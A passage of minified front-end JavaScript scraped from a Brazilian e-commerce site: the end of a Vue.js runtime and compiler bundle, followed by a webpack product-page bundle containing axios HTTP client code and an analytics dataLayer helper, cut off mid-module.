e.data!==t.text&&(e.data=t.text);return!0}function M(e,t,n){return o(t.tag)?0===t.tag.indexOf("vue-component")||!l(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}var E={},O=t.modules,L=t.nodeOps,D,P;for(D=0;D<Ys.length;++D)for(E[Ys[D]]=[],P=0;P<O.length;++P)o(O[P][Ys[D]])&&E[Ys[D]].push(O[P][Ys[D]]);var R=0,j=!1,F=y("attrs,class,staticClass,staticStyle,key");return function(t,a,s,d){if(e(a))return void(o(t)&&k(t));var l=!1,c=[];if(e(t))l=!0,p(a,c);else{var u=o(t.nodeType);if(!u&&$n(t,a))T(t,a,c,null,null,d);else{if(u){if(1===t.nodeType&&t.hasAttribute(Hr)&&(t.removeAttribute(Hr),s=!0),r(s)){if(S(t,a,c))return I(a,c,!0),t;mi("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}t=n(t)}var m=t.elm,h=L.parentNode(m);if(p(a,c,m._leaveCb?null:h,L.nextSibling(m)),o(a.parent))for(var f=a.parent,y=g(a);f;){for(var v=0;v<E.destroy.length;++v)E.destroy[v](f);if(f.elm=a.elm,y){for(var i=0;i<E.create.length;++i)E.create[i](Ws,f);var _=f.data.hook.insert;if(_.merged)for(var b=1;b<_.fns.length;b++)_.fns[b]()}else kn(f);f=f.parent}o(h)?$([t],0,0):o(t.tag)&&k(t)}}return I(a,c,l),a.elm}}({nodeOps:Gs,modules:Sd});Zr&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ba(e,"input")});var Ed={inserted:function(e,t,n,a){"select"===n.tag?(a.elm&&!a.elm._vOptions?xe(n,"postpatch",function(){Ed.componentUpdated(e,t,n)}):Ra(e,t,n.context),e._vOptions=[].map.call(e.options,Ha)):("textarea"===n.tag||qs(e.type))&&(e._vModifiers=t.modifiers,!t.modifiers.lazy&&(e.addEventListener("compositionstart",Ua),e.addEventListener("compositionend",Va),e.addEventListener("change",Va),Zr&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ra(e,t,n.context);var a=e._vOptions,o=e._vOptions=[].map.call(e.options,Ha);if(o.some(function(e,t){return!w(e,a[t])})){var r=e.multiple?t.value.some(function(e){return Fa(e,o)}):t.value!==t.oldValue&&Fa(t.value,o);r&&Ba(e,"change")}}}},Od={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},Ld=function(e){return e.tag||De(e)},Nd=function(e){return"show"===e.name},Dd=k({tag:String,moveClass:String},Od);delete Dd.mode;Zt.config.mustUseProp=Os,Zt.config.isReservedTag=Ks,Zt.config.isReservedAttr=Ms,Zt.config.getTagNamespace=_n,Zt.config.isUnknownElement=function(e){if(!Gr)return!0;if(Ks(e))return!1;if(e=e.toLowerCase(),null!=zs[e])return zs[e];var t=document.createElement(e);return-1<e.indexOf("-")?zs[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:zs[e]=/HTMLUnknownElement/.test(t.toString())},k(Zt.options.directives,{model:Ed,show:{bind:function(e,t,n){var a=t.value;n=Ka(n);var o=n.data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;a&&o?(n.data.show=!0,Ea(n,function(){e.style.display=r})):e.style.display=a?r:"none"},update:function(e,t,n){var a=t.value,o=t.oldValue;if(!a!=!o){n=Ka(n);var r=n.data&&n.data.transition;r?(n.data.show=!0,a?Ea(n,function(){e.style.display=e.__vOriginalDisplay}):Oa(n,function(){e.style.display="none"})):e.style.display=a?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,a,o){o||(e.style.display=e.__vOriginalDisplay)}}}),k(Zt.options.components,{Transition:{name:"transition",props:Od,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Ld),!!n.length)){1<n.length&&mi("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var a=this.mode;a&&"in-out"!==a&&"out-in"!==a&&mi("invalid <transition> mode: "+a,this.$parent);var o=n[0];if(Wa(this.$vnode))return o;var r=za(o);if(!r)return o;if(this._leaving)return Ga(e,o);var i="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?i+"comment":i+r.tag:s(r.key)?0===(r.key+"").indexOf(i)?r.key:i+r.key:r.key;var d=(r.data||(r.data={})).transition=qa(this),l=this._vnode,p=za(l);if(r.data.directives&&r.data.directives.some(Nd)&&(r.data.show=!0),p&&p.data&&!Ya(r,p)&&!De(p)&&!(p.componentInstance&&p.componentInstance._vnode.isComment)){var c=p.data.transition=k({},d);if("out-in"===a)return this._leaving=!0,xe(c,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Ga(e,o);if("in-out"===a){if(De(r))return l;var u=function(){m()},m;xe(d,"afterEnter",u),xe(d,"enterCancelled",u),xe(c,"delayLeave",function(e){m=e})}}return o}}},TransitionGroup:{props:Dd,beforeMount:function(){var e=this,t=this._update;this._update=function(n,a){var o=xt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,a)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),a=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],s=qa(this),d=0,i;d<o.length;d++)if(i=o[d],i.tag)if(null!=i.key&&0!==(i.key+"").indexOf("__vlist"))r.push(i),n[i.key]=i,(i.data||(i.data={})).transition=s;else{var l=i.componentOptions,p=l?l.Ctor.options.name||l.tag||"":i.tag;mi("<transition-group> children must be keyed: <"+p+">")}if(a){for(var c=[],u=[],m=0,h;m<a.length;m++)h=a[m],h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h);this.kept=e(t,null,c),this.removed=u}return e(t,null,r)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Ja),e.forEach(Xa),e.forEach(Za),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,a=n.style;Ca(n,t),a.transform=a.WebkitTransform=a.transitionDuration="",n.addEventListener(md,n._moveCb=function a(o){o&&o.target!==n||(!o||/transform$/.test(o.propertyName))&&(n.removeEventListener(md,a),n._moveCb=null,Aa(n,t))})}}))},methods:{hasMove:function(e,t){if(!ld)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){$a(n,e)}),ka(n,t),n.style.display="none",this.$el.appendChild(n);var a=Ia(n);return this.$el.removeChild(n),this._hasMove=a.hasTransform}}}}),Zt.prototype.__patch__=Gr?Md:x,Zt.prototype.$mount=function(e,t){return e=e&&Gr?bn(e):void 0,Ct(this,e,t)},Gr&&setTimeout(function(){Br.devtools&&(li?li.emit("init",Zt):console[console.info?"info":"log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")),!1!==Br.productionTip&&"undefined"!=typeof console&&console[console.info?"info":"log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")},0);var Pd=/\{\{((?:.|\r?\n)+?)\}\}/g,Rd=/[-.*+?^${}()|[\]\/\\]/g,jd=_(function(e){var t=e[0].replace(Rd,"\\$&"),n=e[1].replace(Rd,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Fd=y("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Hd=y("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ud=y("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Vd=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Bd=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Kd="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+Kr.source+"]*",zd="((?:"+Kd+"\\:)?"+Kd+")",qd=new RegExp("^<"+zd),Gd=/^\s*(\/?)>/,Wd=new RegExp("^<\\/"+zd+"[^>]*>"),Yd=/^<!DOCTYPE [^>]+>/i,Jd=/^<!\--/,Xd=/^<!\[/,Zd=y("script,style,textarea",!0),Qd={},el={"&lt;":"<","&gt;":">","&quot;":"\"","&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},tl=/&(?:lt|gt|quot|amp|#39);/g,nl=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,al=y("pre,textarea",!0),ol=function(e,t){return e&&al(e)&&"\n"===t[0]},rl=/^@|^v-on:/,il=/^v-|^@|^:|^#/,sl=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,dl=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ll=/^\(|\)$/g,pl=/^\[.*\]$/,cl=/:(.*)$/,ul=/^:|^\.|^v-bind:/,ml=/\.[^.\]]+(?=[^\]]*$)/g,hl=/^v-slot(:|$)|^#/,fl=/[\r\n]/,yl=/[ \f\t\r\n]+/g,gl=/[\s"'<>\/=]/,vl=_({decode:function(e){return ql=ql||document.createElement("div"),ql.innerHTML=e,ql.textContent}}.decode),_l="_empty_",bl=/^xmlns:NS\d+/,kl=/^NS\d+:/,$l=[{staticKeys:["staticClass"],transformNode:eo,genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},{staticKeys:["staticStyle"],transformNode:to,genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var a;if((n[":type"]||n["v-bind:type"])&&(a=zn(e,"type")),n.type||a||!n["v-bind"]||(a="("+n["v-bind"]+").type"),a){var o=qn(e,"v-if",!0),r=o?"&&("+o+")":"",i=null!=qn(e,"v-else",!0),s=qn(e,"v-else-if",!0),d=Oo(e);mo(d),Hn(d,"type","checkbox"),po(d,t),d.processed=!0,d.if="("+a+")==='checkbox'"+r,vo(d,{exp:d.if,block:d});var l=Oo(e);qn(l,"v-for",!0),Hn(l,"type","radio"),po(l,t),vo(d,{exp:"("+a+")==='radio'"+r,block:l});var p=Oo(e);return qn(p,"v-for",!0),Hn(p,":type",a),po(p,t),vo(d,{exp:o,block:p}),i?d.else=!0:s&&(d.elseif=s),d}}}}],xl={expectHTML:!0,modules:$l,directives:{model:aa,text:function(e,t){t.value&&jn(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&jn(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Fd,mustUseProp:Os,canBeLeftOpenTag:Hd,isReservedTag:Ks,getTagNamespace:_n,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}($l)},wl=_(function(e){return y("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),Cl=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Al=/\([^)]*?\);*$/,Tl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Il={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sl={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ml=function(e){return"if("+e+")return null;"},El={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ml("$event.target !== $event.currentTarget"),ctrl:Ml("!$event.ctrlKey"),shift:Ml("!$event.shiftKey"),alt:Ml("!$event.altKey"),meta:Ml("!$event.metaKey"),left:Ml("'button' in $event && $event.button !== 0"),middle:Ml("'button' in $event && $event.button !== 1"),right:Ml("'button' in $event && $event.button !== 2")},Ol={on:Vo,bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:x},Ll=function(e){this.options=e,this.warn=e.warn||Pn,this.transforms=Rn(e.modules,"transformCode"),this.dataGenFns=Rn(e.modules,"genData"),this.directives=k(k({},Ol),e.directives);var t=e.isReservedTag||jr;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1},Nl=new RegExp("\\b"+["do","if","for","let","new","try","var","case","else","with","await","break","catch","class","const","super","throw","while","yield","delete","export","import","return","switch","default","extends","finally","continue","debugger","function","arguments"].join("\\b|\\b")+"\\b"),Dl=new RegExp("\\b"+"delete\\s*\\([^\\)]*\\)|\\btypeof\\s*\\([^\\)]*\\)|\\bvoid"+"\\s*\\([^\\)]*\\)"),Pl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g,Rl=2,jl=function(e){return function(t){function n(n,a){var o=Object.create(t),r=[],i=[],s=function(e,t,n){(n?i:r).push(e)};if(a){if(a.outputSourceRange){var d=n.match(/^\s*/)[0].length;s=function(e,t,n){var a={msg:e};t&&(null!=t.start&&(a.start=t.start+d),null!=t.end&&(a.end=t.end+d)),(n?i:r).push(a)}}for(var l in a.modules&&(o.modules=(t.modules||[]).concat(a.modules)),a.directives&&(o.directives=k(Object.create(t.directives||null),a.directives)),a)"modules"!==l&&"directives"!==l&&(o[l]=a[l])}o.warn=s;var p=e(n.trim(),o);return mr(p.ast,s),p.errors=r,p.tips=i,p}return{compile:n,compileToFunctions:xr(n)}}}(function(e,t){var n=io(e.trim(),t);!1!==t.optimize&&Lo(n,t);var a=Bo(n,t);return{ast:n,render:a.render,staticRenderFns:a.staticRenderFns}}),Fl=jl(xl),Hl=Fl.compile,Ul=Fl.compileToFunctions,Vl=!!Gr&&wr(!1),Bl=!!Gr&&wr(!0),Kl=_(function(e){var t=bn(e);return t&&t.innerHTML}),zl=Zt.prototype.$mount,ql,Gl,Wl,Yl,Jl,Xl,Zl,Ql,ep,tp,np,ap,op;return Zt.prototype.$mount=function(e,t){if(e=e&&bn(e),e===document.body||e===document.documentElement)return mi("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var a=n.template;if(!a)e&&(a=Cr(e));else if("string"==typeof a)"#"===a.charAt(0)&&(a=Kl(a),!a&&mi("Template element not found or is empty: "+n.template,this));else if(a.nodeType)a=a.innerHTML;else return mi("invalid template option:"+a,this),this;if(a){Br.performance&&Ki&&Ki("compile");var o=Ul(a,{outputSourceRange:!0,shouldDecodeNewlines:Vl,shouldDecodeNewlinesForHref:Bl,delimiters:n.delimiters,comments:n.comments},this),r=o.render,i=o.staticRenderFns;n.render=r,n.staticRenderFns=i,Br.performance&&Ki&&(Ki("compile end"),zi("vue "+this._name+" compile","compile","compile end"))}}return zl.call(this,e,t)},Zt.compile=Ul,Zt})}).call(this,n(8),n(51).setImmediate)},8:function(e){var t=function(){return this}();try{t=t||new Function("return this")()}catch(n){"object"==typeof window&&(t=window)}e.exports=t}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/product/product.fc093502.js
body_size: 53994
content:
(function(e){function t(t){for(var n=t[0],a=t[1],o=0,r=[],d,l;o<n.length;o++)l=n[o],Object.prototype.hasOwnProperty.call(s,l)&&s[l]&&r.push(s[l][0]),s[l]=0;for(d in a)Object.prototype.hasOwnProperty.call(a,d)&&(e[d]=a[d]);for(i&&i(t);r.length;)r.shift()()}function n(e){return a.p+""+({4:"BaseCard",5:"BaseCarousel",13:"BasePopover",112:"vendors~BaseCarousel",114:"vendors~BasePopover"}[e]||e)+"."+{4:"59e0b846",5:"fa528c2a",13:"b3dbf572",112:"59fe0260",114:"cc4e45d9"}[e]+".js"}function a(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}var o={},r={105:0,2:0},s={105:0,2:0};a.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{4:1,5:1,13:1}[e]&&t.push(r[e]=new Promise(function(t,n){for(var o=""+({4:"BaseCard",5:"BaseCarousel",13:"BasePopover",112:"vendors~BaseCarousel",114:"vendors~BasePopover"}[e]||e)+"."+{4:"59e0b846",5:"fa528c2a",13:"b3dbf572",112:"59fe0260",114:"cc4e45d9"}[e]+".css",r=a.p+o,s=document.getElementsByTagName("link"),d=0;d<s.length;d++){var i=s[d],l=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(l===o||l===r))return t()}for(var p=document.getElementsByTagName("style"),d=0;d<p.length;d++){var i=p[d],l=i.getAttribute("data-href");if(l===o||l===r)return t()}var c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.onload=t,c.onerror=function(t){var a=t&&t.target&&t.target.src||r,o=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");o.request=a,n(o)},c.href=r;var u=document.getElementsByTagName("head")[0];u.appendChild(c)}).then(function(){r[e]=0}));var o=s[e];if(0!==o)if(o)t.push(o[2]);else{var i=new Promise(function(t,n){o=s[e]=[t,n]});t.push(o[2]=i);var d=document.createElement("script"),l;d.charset="utf-8",d.timeout=120,a.nc&&d.setAttribute("nonce",a.nc),d.src=n(e);var p=new Error;l=function(t){d.onerror=d.onload=null,clearTimeout(c);var n=s[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;p.message="Loading chunk "+e+" failed.\n("+a+": "+o+")",p.name="ChunkLoadError",p.type=a,p.request=o,n[1](p)}s[e]=void 0}};var c=setTimeout(function(){l({type:"timeout",target:d})},12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(t)},a.m=e,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(n,o,function(t){return e[t]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="catalog/view/theme/vista/public/",a.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],l=d.push.bind(d);d.push=t,d=d.slice();for(var p=0;p<d.length;p++)t(d[p]);var i=l;return a(a.s=565)})({1:function(e,t,n){"use strict";function a(e){return"[object Array]"===c.call(e)}function o(e){return"undefined"==typeof e}function r(e){return null!==e&&"object"==typeof e}function s(e){return"[object Function]"===c.call(e)}function d(e,t){if(null!==e&&"undefined"!=typeof e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}function i(){function e(e,n){t[n]="object"==typeof t[n]&&"object"==typeof e?i(t[n],e):e}for(var t={},n=0,a=arguments.length;n<a;n++)d(arguments[n],e);return t}function l(){function e(e,n){t[n]="object"==typeof t[n]&&"object"==typeof e?l(t[n],e):"object"==typeof e?l({},e):e}for(var t={},n=0,a=arguments.length;n<a;n++)d(arguments[n],e);return t}var p=n(17),c=Object.prototype.toString;e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===c.call(e)},isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){var t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:r,isUndefined:o,isDate:function(e){return"[object Date]"===c.call(e)},isFile:function(e){return"[object File]"===c.call(e)},isBlob:function(e){return"[object Blob]"===c.call(e)},isFunction:s,isStream:function(e){return r(e)&&s(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:d,merge:i,deepMerge:l,extend:function(e,t,n){return d(t,function(t,a){e[a]=n&&"function"==typeof t?p(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},115:function(e,t){"use strict";t.a=function(e,t){e&&t&&"undefined"!=typeof window.dataLayer&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:e,ecommerce:t}))}},116:function(e,t,n){"use strict";function a(e){var t=document.createElement("div");if(t.innerHTML=e,1<t.children.length){for(var n=document.createElement("div");t.firstChild;)n.appendChild(t.firstChild);return n}return t.children[0]}n.d(t,"a",function(){return a})},14:function(e){function t(){throw new Error("setTimeout has not been defined")}function n(){throw new Error("clearTimeout has not been defined")}function a(e){if(p===setTimeout)return setTimeout(e,0);if((p===t||!p)&&setTimeout)return p=setTimeout,setTimeout(e,0);try{return p(e,0)}catch(t){try{return p.call(null,e,0)}catch(t){return p.call(this,e,0)}}}function o(e){if(c===clearTimeout)return clearTimeout(e);if((c===n||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(e);try{return c(e)}catch(t){try{return c.call(null,e)}catch(t){return c.call(this,e)}}}function r(){m&&f&&(m=!1,f.length?u=f.concat(u):h=-1,u.length&&s())}function s(){if(!m){var e=a(r);m=!0;for(var t=u.length;t;){for(f=u,u=[];++h<t;)f&&f[h].run();h=-1,t=u.length}f=null,m=!1,o(e)}}function d(e,t){this.fun=e,this.array=t}function i(){}var l=e.exports={},p,c;(function(){try{p="function"==typeof setTimeout?setTimeout:t}catch(n){p=t}try{c="function"==typeof clearTimeout?clearTimeout:n}catch(t){c=n}})();var u=[],m=!1,h=-1,f;l.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new d(e,t)),1!==u.length||m||a(s)},d.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=i,l.addListener=i,l.once=i,l.off=i,l.removeListener=i,l.removeAllListeners=i,l.emit=i,l.prependListener=i,l.prependOnceListener=i,l.listeners=function(){return[]},l.binding=function(){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},17:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=Array(arguments.length),a=0;a<n.length;a++)n[a]=arguments[a];return e.apply(t,n)}}},18:function(e,t,n){"use strict";function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n(1);e.exports=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(o.isURLSearchParams(t))r=t.toString();else{var s=[];o.forEach(t,function(e,t){null===e||"undefined"==typeof e||(o.isArray(e)?t+="[]":e=[e],o.forEach(e,function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),s.push(a(t)+"="+a(e))}))}),r=s.join("&")}if(r){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},19:function(e){"use strict";e.exports=function(e){return!!(e&&e.__CANCEL__)}},20:function(e,t,n){"use strict";(function(t){function a(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o=n(1),r=n(39),s={"Content-Type":"application/x-www-form-urlencoded"},i={adapter:function(){var e;return"undefined"==typeof XMLHttpRequest?"undefined"!=typeof t&&"[object process]"===Object.prototype.toString.call(t)&&(e=n(21)):e=n(21),e}(),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return 200<=e&&300>e}};i.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(e){i.headers[e]={}}),o.forEach(["post","put","patch"],function(e){i.headers[e]=o.merge(s)}),e.exports=i}).call(this,n(14))},21:function(e,t,n){"use strict";var a=n(1),o=n(40),r=n(18),s=n(42),i=n(45),d=n(46),l=n(22);e.exports=function(t){return new Promise(function(e,p){var c=t.data,u=t.headers;a.isFormData(c)&&delete u["Content-Type"];var m=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",f=t.auth.password||"";u.Authorization="Basic "+btoa(h+":"+f)}var g=s(t.baseURL,t.url);if(m.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),m.timeout=t.timeout,m.onreadystatechange=function(){if(m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in m?i(m.getAllResponseHeaders()):null,a=t.responseType&&"text"!==t.responseType?m.response:m.responseText,r={data:a,status:m.status,statusText:m.statusText,headers:n,config:t,request:m};o(e,p,r),m=null}},m.onabort=function(){m&&(p(l("Request aborted",t,"ECONNABORTED",m)),m=null)},m.onerror=function(){p(l("Network Error",t,null,m)),m=null},m.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),p(l(e,t,"ECONNABORTED",m)),m=null},a.isStandardBrowserEnv()){var y=n(47),v=(t.withCredentials||d(g))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;v&&(u[t.xsrfHeaderName]=v)}if("setRequestHeader"in m&&a.forEach(u,function(e,t){"undefined"==typeof c&&"content-type"===t.toLowerCase()?delete u[t]:m.setRequestHeader(t,e)}),a.isUndefined(t.withCredentials)||(m.withCredentials=!!t.withCredentials),t.responseType)try{m.responseType=t.responseType}catch(n){if("json"!==t.responseType)throw n}"function"==typeof t.onDownloadProgress&&m.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(e){m&&(m.abort(),p(e),m=null)}),void 0===c&&(c=null),m.send(c)})}},22:function(e,t,n){"use strict";var a=n(41);e.exports=function(e,t,n,o,r){var s=new Error(e);return a(s,t,n,o,r)}},23:function(e,t,n){"use strict";var a=n(1);e.exports=function(e,t){t=t||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],s=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];a.forEach(o,function(e){"undefined"!=typeof t[e]&&(n[e]=t[e])}),a.forEach(r,function(o){a.isObject(t[o])?n[o]=a.deepMerge(e[o],t[o]):"undefined"==typeof t[o]?a.isObject(e[o])?n[o]=a.deepMerge(e[o]):"undefined"!=typeof e[o]&&(n[o]=e[o]):n[o]=t[o]}),a.forEach(s,function(a){"undefined"==typeof t[a]?"undefined"!=typeof e[a]&&(n[a]=e[a]):n[a]=t[a]});var i=o.concat(r).concat(s),d=Object.keys(t).filter(function(e){return-1===i.indexOf(e)});return a.forEach(d,function(a){"undefined"==typeof t[a]?"undefined"!=typeof e[a]&&(n[a]=e[a]):n[a]=t[a]}),n}},24:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},34:function(e,t,n){"use 